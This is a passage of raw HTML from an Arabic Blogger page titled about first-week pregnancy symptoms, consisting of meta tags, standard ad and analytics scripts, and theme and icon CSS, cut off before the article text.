

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.formedicin.com/2024/02/sure-pregnancy-first-week.html
body_size: 130977
content:
<!DOCTYPE html>
<html dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/649424882-widget_css_bundle_rtl.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3026748859281037'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-4ETDL0QP7S'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4ETDL0QP7S');
</script>
<link href='https://www.blogger.com/static/v1/widgets/1251340019-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.formedicin.com/' rel='openid.delegate'/>
<link href='https://www.formedicin.com/2024/02/sure-pregnancy-first-week.html' rel='canonical'/>
<title>أعراض الحمل في الأسبوع الأول: كيف تعرفين إذا كنت حاملا&#1611;&#1567; - فور تقنية</title>
<meta content='اكتشفي العلامات المميزة للحمل في الأسبوع الأول، مثل التعب المفاجئ والغثيان، مع التغيرات الهرمونية التي قد تؤدي إلى زيادة في الحساسية والتغيرات المزاج' name='description'/>
<script type='application/ld+json'>{ "@context": "https://schema.org", "@type": "WebSite", "url": "https://www.formedicin.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.formedicin.com/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='أعراض الحمل في الأسبوع الأول: كيف تعرفين إذا كنت حاملاً؟, فور تقنية: أعراض الحمل في الأسبوع الأول: كيف تعرفين إذا كنت حاملاً؟, فور تقنية' name='keywords'/>
<link href='https://www.formedicin.com/feeds/posts/default' rel='alternate' title='فور تقنية - Atom' type='application/atom+xml'/>
<link href='https://www.formedicin.com/feeds/posts/default?alt=rss' rel='alternate' title='فور تقنية - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/367769672202071886/posts/default' rel='alternate' title='فور تقنية - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRh0bJoFg1Ke3lfX-HiqOisgt8W3W2cNlckVrf3kdwU0a5A3tlWIxl9mAyEK_ugxzufzM5O1-JFD6mb9U5Js5XdOt0-YWqfEgDvyQIEFWKSeKr0KYLeRTM7hI7S-YN9xfv-gx_vQGCrIc/s72-w400-c-h225/%25D8%25A3%25D8%25B9%25D8%25B1%25D8%25A7%25D8%25B6+%25D8%25AA%25D8%25A4%25D9%2583%25D8%25AF+%25D9%2588%25D8%25AC%25D9%2588%25D8%25AF+%25D8%25AD%25D9%2585%25D9%2584+%25D9%2581%25D9%258A+%25D8%25A7%25D9%2584%25D8%25A3%25D8%25B3%25D8%25A8%25D9%2588%25D8%25B9+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2588%25D9%2584+%25281%2529.jpg' rel='image_src'/>
<meta content='فور تقنية' property='og:site_name'/>
<link href='https://www.blogger.com/profile/USER-BLOGGER-ANDA' rel='publisher'/>
<link href='https://www.blogger.com/profile/USER-BLOGGER-ANDA' rel='author'/>
<link href='https://www.blogger.com/profile/USER-BLOGGER-ANDA' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='Egypt' name='geo.placename'/>
<meta content='Hussein_Farg' name='Author'/>
<meta content='general' name='rating'/>
<meta content='eg' name='geo.country'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='general' name='rating'/>
<meta content='eg' name='geo.country'/>
<!-- [ Social Media meta tag ] -->
<meta content='فور تقنية: أعراض الحمل في الأسبوع الأول: كيف تعرفين إذا كنت حاملاً؟' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.formedicin.com/2024/02/sure-pregnancy-first-week.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRh0bJoFg1Ke3lfX-HiqOisgt8W3W2cNlckVrf3kdwU0a5A3tlWIxl9mAyEK_ugxzufzM5O1-JFD6mb9U5Js5XdOt0-YWqfEgDvyQIEFWKSeKr0KYLeRTM7hI7S-YN9xfv-gx_vQGCrIc/w400-h225/%25D8%25A3%25D8%25B9%25D8%25B1%25D8%25A7%25D8%25B6+%25D8%25AA%25D8%25A4%25D9%2583%25D8%25AF+%25D9%2588%25D8%25AC%25D9%2588%25D8%25AF+%25D8%25AD%25D9%2585%25D9%2584+%25D9%2581%25D9%258A+%25D8%25A7%25D9%2584%25D8%25A3%25D8%25B3%25D8%25A8%25D9%2588%25D8%25B9+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2588%25D9%2584+%25281%2529.jpg' property='og:image'/>
<meta content='اكتشفي العلامات المميزة للحمل في الأسبوع الأول، مثل التعب المفاجئ والغثيان، مع التغيرات الهرمونية التي قد تؤدي إلى زيادة في الحساسية والتغيرات المزاج' property='og:description'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<meta content='https://www.facebook.com/PROFIL-FACEBOOK' property='article:author'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='KODE-APLIKASI-FACEBOOK' property='fb:app_id'/>
<meta content='KODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='ar_EG' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='mint' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<meta content='summary_large_image' name='twitter:card'/>
<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.rawgit.com' rel='dns-prefetch'/>
<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiA8.ttf)format('truetype');}</style>
<style id='page-skin-1' type='text/css'><!--
/*
Theme Designer   : mint web
Designer URL     : www.imintweb.com
*/
<!-- Variable definitions -->
<Group description="Komentar Baru Blogger (Contempo, Soho, Emporio, Notable)">
<Variable name="body.background" description="Body Background" type="background" color="#dddfe2" default="#dddfe2 none repeat scroll top right"/>
<Variable name="body.font" description="Font" type="font" default="normal 400 14px Roboto, Arial, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#1d2129"/>
<Variable name="body.text.font" description="1"
type="font"
default="normal 400 14px Arial,sans-serif"/>
<Variable name="posts.background.color" description="2"
type="color"
default="#fff"/>
<Variable name="body.link.color" description="3"
type="color"
default="#ff5000"/>
<Variable name="body.link.visited.color" description="4"
type="color"
default="#ff5000"/>
<Variable name="body.link.hover.color" description="5"
type="color"
default="#1d2129"/>
<Variable name="blog.title.font" description="6"
type="font"
default="normal 400 14px Roboto,Arial,sans-serif"/>
<Variable name="blog.title.color" description="7"
type="color"
default="#fff"/>
<Variable name="header.icons.color" description="8"
type="color"
default="#fff"/>
<Variable name="tabs.font" description="9"
type="font"
default="normal 400 14px Roboto,Arial,sans-serif"/>
<Variable name="tabs.color" description="10"
type="color"
default="#ccc"/>
<Variable name="tabs.selected.color" description="11"
type="color"
default="#fff"/>
<Variable name="tabs.overflow.background.color" description="12"
type="color"
default="#fff"/>
<Variable name="tabs.overflow.color" description="13"
type="color"
default="#1d2129"/>
<Variable name="tabs.overflow.selected.color" description="14"
type="color"
default="#1d2129"/>
<Variable name="posts.title.color" description="15"
type="color"
default="#1d2129"/>
<Variable name="posts.title.font" description="16"
type="font"
default="normal 400 14px Roboto,Arial,sans-serif"/>
<Variable name="posts.text.font" description="17"
type="font"
default="normal 400 14px Roboto,Arial,sans-serif"/>
<Variable name="posts.text.color" description="18"
type="color"
default="#1d2129"/>
<Variable name="posts.icons.color" description="19"
type="color"
default="#1d2129"/>
<Variable name="labels.background.color" description="20"
type="color"
default="#008c5f"/>
</Group>
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,adnav,adheader{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,adnav,adheader{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
#wrapper{max-width:970px}#main-wrapper{float:right;width:67%;word-wrap:break-word}#sidebar-wrapper{float:left;width:33%}body#layout ul,body#layout ul li{list-style-type:none;list-style:none}
body#layout .subscribe{float:left;width:99%}
body#layout #header-wrapper{min-height:0;float:right;width:30%}body#layout #header-left{width:60%;float:left}body#layout #banner,body#layout #banner2{background-color:#5f6868;padding:20px 0!important;margin-bottom:20px}body#layout #banner:before,body#layout #banner2:before{content:'Ad Slot 970x90';font-size:13px;color:#fff;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:400;font-family:sans-serif}body#layout #banner .widget,body#layout #banner2 .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}body#layout #banner .add_widget,body#layout #banner2 .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}h1,h2,h3,h4,h5,h6{color:#222;font-weight:500;line-height:1.2;margin:0 0 10px}h1{font-size:200%}h2{font-size:180%}h3{font-size:160%}h4{font-size:140%}h5{font-size:120%}h6{font-size:100%}.post-body h1{font-size:190%}.post-body h2{font-size:170%}.post-body h3{font-size:120%;line-height:normal}.post-body h4{font-size:130%;line-height:normal}.post-body h5{font-size:110%}.post-body h6{font-size:100%}.post-body h1 b,.post-body h2 b,.post-body h3 b,.post-body h4 b,.post-body h5 b,.post-body h6 b{font-weight:500}
/* CSS Layout */
*,*:before,*:after,input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent}a,button,input:focus,input[type="button"],input[type="reset"],input[type="submit"],textarea:focus,.button{transition:all .3s}a{color:#2b5c9a;text-decoration:none}.widget{word-wrap:break-word}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;outline:none}input,select,textarea{background-color:#fff;border:1px solid #ddd;color:#5a5a5a;font-weight:300;padding:10px 12px;width:100%}a{color:#2b5c9a;text-decoration:none;transition:all .3s}a:hover{color:#3897fc}a img{border:none;border-width:0;outline:none}img{max-width:100%;height:auto;vertical-align:middle;border:0}.clear{clear:both}.navbar,.quickedit,.post-feeds,.feed-links{display:none}.section{margin:0}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}sub{top:.4em}small{font-size:86%}kbd{font-size:90%;overflow-wrap:break-word;word-wrap:break-word;position:relative;color:#222;font-weight:500;font-family:monospace;background:linear-gradient(to left,#fce3ec,#ffe8cc);padding:.05rem .5rem .15rem;border-radius:99em}kbd:before{font-family:Tajawal;width:135px;position:absolute;content:'Double click to select';display:table;bottom:0;right:0;background:#28a1f0;color:#fff;padding:6px;border-radius:99em;font-size:75%;line-height:1;opacity:0;visibility:hidden;text-align:center;z-index:2;transition:all .3s}kbd:hover:before{bottom:28px;opacity:1;visibility:visible}cite,em,i{font-style:italic}ul,dl{margin:.2em 0 .2em 1em}ol{list-style:decimal outside}ul{list-style:disc outside}li{margin:0}dt{font-weight:500}dd{margin:0 0 .5em 2em}.post ul li span{position:relative;display:block;margin:0;padding:5px 8px;margin-bottom:10px;text-decoration:none;transition:all .3s ease-out}ol{counter-reset:li;list-style:none;padding:0}.post-body li{list-style-type:square}ol ol{margin:0 0 0 2em}.post ol li{position:relative;display:block;padding:.1em;margin:.2em 0 .2em 2.5em;text-decoration:none;transition:all .3s}.post ol li:before{content:counter(li);counter-increment:li;position:absolute;right:-2.5em;width:2em;text-align:center}strong,b{font-weight:500}.hero,.content{text-align:center;position:relative;width:100%}
body{background:#f7f9f8;font-family:'Tajawal',sans-serif;font-size:16px;font-weight:400;text-align:right;color:#000;margin:0;padding:0;}bold,b,strong{font-weight:500}.post-body table{width:100%;max-width:100%;border-radius:3px;overflow:hidden}.post-body table td,.post-body table caption{border:1px solid rgba(0,0,0,0.05);padding:8px 14px;text-align:right;vertical-align:top;color:#222;font-size:.9rem}.post-body table td:first-child{border-left:0}.post-body table th{background:#fff;color:#222;border:1px solid rgba(0,0,0,0.05);border-bottom:0;padding:10px 15px;text-align:right;vertical-align:top;font-size:15px;font-weight:500}.post-body table.tr-caption-container{border:0;margin:0}.post-body table caption{border:none;font-style:italic}.post-body td,.post-body th{vertical-align:top;text-align:right;font-size:13px;padding:3px 5px;border:0}.post-body td a{background:#fff;color:#57606f;padding:3px 8px;font-size:70%;float:left;display:inline-block;border-radius:3px}.post-body td a:hover{box-shadow:0 5px 11px rgba(0,0,0,0.15),0 3px 3px rgba(0,0,0,0.12)}.post-body td a[target="_blank"]:after{margin-right:5px}.post-body table.tr-caption-container td{border:0;padding:0;background:#fff;line-height:17px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:500;color:#57606f}.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}.post-body table tr td:nth-of-type(even){border-right:1px solid rgba(0,0,0,0.03)}.post-body table tr th:nth-of-type(even){border-right:1px solid rgba(255,255,255,0.03)}
@media screen and (min-width:1024px){::-webkit-scrollbar{-webkit-appearance:none;width:4px;height:5px}::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.15);border-radius:10px}::-webkit-scrollbar-track{background-color:transparent}::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,.25)}}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{-webkit-appearance:none}
/* Google Fonts */
/* arabic */ @font-face { font-family: 'Tajawal'; font-style: normal; font-weight: 400; font-display: swap; src: local('Tajawal'), local('Tajawal-Regular'), url(https://fonts.gstatic.com/s/tajawal/v3/Iura6YBj_oCad4k1nzSBC45I.woff2) format('woff2'); unicode-range: U+0600-06FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE80-FEFC; } /* latin */ @font-face { font-family: 'Tajawal'; font-style: normal; font-weight: 400; font-display: swap; src: local('Tajawal'), local('Tajawal-Regular'), url(https://fonts.gstatic.com/s/tajawal/v3/Iura6YBj_oCad4k1nzGBCw.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD; } /* arabic */ @font-face { font-family: 'Tajawal'; font-style: normal; font-weight: 500; font-display: swap; src: local('Tajawal Medium'), local('Tajawal-Medium'), url(https://fonts.gstatic.com/s/tajawal/v3/Iurf6YBj_oCad4k1l8KiHrRpiYlJ.woff2) format('woff2'); unicode-range: U+0600-06FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE80-FEFC; } /* latin */ @font-face { font-family: 'Tajawal'; font-style: normal; font-weight: 500; font-display: swap; src: local('Tajawal Medium'), local('Tajawal-Medium'), url(https://fonts.gstatic.com/s/tajawal/v3/Iurf6YBj_oCad4k1l8KiHrFpiQ.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD; } /* arabic */ @font-face { font-family: 'Tajawal'; font-style: normal; font-weight: 700; font-display: swap; src: local('Tajawal Bold'), local('Tajawal-Bold'), url(https://fonts.gstatic.com/s/tajawal/v3/Iurf6YBj_oCad4k1l4qkHrRpiYlJ.woff2) format('woff2'); unicode-range: U+0600-06FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE80-FEFC; } /* latin */ @font-face { font-family: 'Tajawal'; font-style: normal; font-weight: 700; font-display: swap; src: local('Tajawal Bold'), local('Tajawal-Bold'), url(https://fonts.gstatic.com/s/tajawal/v3/Iurf6YBj_oCad4k1l4qkHrFpiQ.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD; }
/* Fontawesome */
@font-face{font-family:'FontAwesome';font-display:swap;src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-right:0;margin-right:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;right:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{right:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-right{float:right}.fa-pull-left{float:left}.fa.fa-pull-right{margin-left:.3em}.fa.fa-pull-left{margin-right:.3em}.pull-left{float:left}.pull-right{float:right}.fa.pull-right{margin-left:.3em}.fa.pull-left{margin-right:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;right:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-left:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-right:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-left:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-right:before{content:"\f053"}.fa-chevron-left:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-right:before{content:"\f060"}.fa-arrow-left:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{conte